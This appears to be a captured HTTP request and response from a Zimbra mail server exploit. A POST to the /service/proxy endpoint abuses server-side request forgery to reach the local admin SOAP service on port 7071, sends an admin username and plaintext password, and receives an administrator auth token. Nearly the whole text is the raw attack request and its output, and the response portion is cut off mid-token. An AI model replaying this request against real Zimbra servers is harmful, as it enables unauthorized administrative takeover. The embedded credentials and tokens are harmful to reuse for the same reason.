 Go
Cancel
<
▼
>
▼
Request
Raw Params Headers Hex XML
POST /service/proxy?target=https://127.0.0.1:7071/service/admin/soap HTTP/1.1
Host: :7071
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https:/ /
Content-Type: application/soap+xml
Content-Length: 465
Connection: close
Cookie:
ZM_ADMIN_AUTH_TOKEN=0_5221766f264e4dcb78b4f67be5f839b1ed668da3_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313535343733303133353638333b747970653d363a7a696d6272613b7469643d393a3735353034333637323b
Upgrade-Insecure-Requests: 1
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra">
<userAgent name="ZimbraWebClient - SAF3 (Win)" version="5.0.15_GA_2851.RHEL5_64"/>
</context>
</soap:Header>
<soap:Body>
<AuthRequest xmlns="urn:zimbraAdmin">
<account by="adminName">zimbra</account>
<password>GzXaU76_s5</password>
</AuthRequest>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Apr 2019 11:31:58 GMT
Content-Type: text/xml; charset=UTF-8
Content-Length: 522
Connection: close
Set-Cookie:
ZM_ADMIN_AUTH_TOKEN=0_ab6ec3a5c4dec20ae64b164ee80be758fee96
8703d31333a313535343733303236363334313b61646d696e3d313a313b
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Vary: Accept-Encoding, User-Agent
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-e
xmlns="urn:zimbraAdmin"><authToken>0_ab6ec3a5c4dec20ae64
d3030306139356439386566323b6578703d31333a31353534373
3639373231313439323b</authToken><lifetime>7199999</life
零组资料文库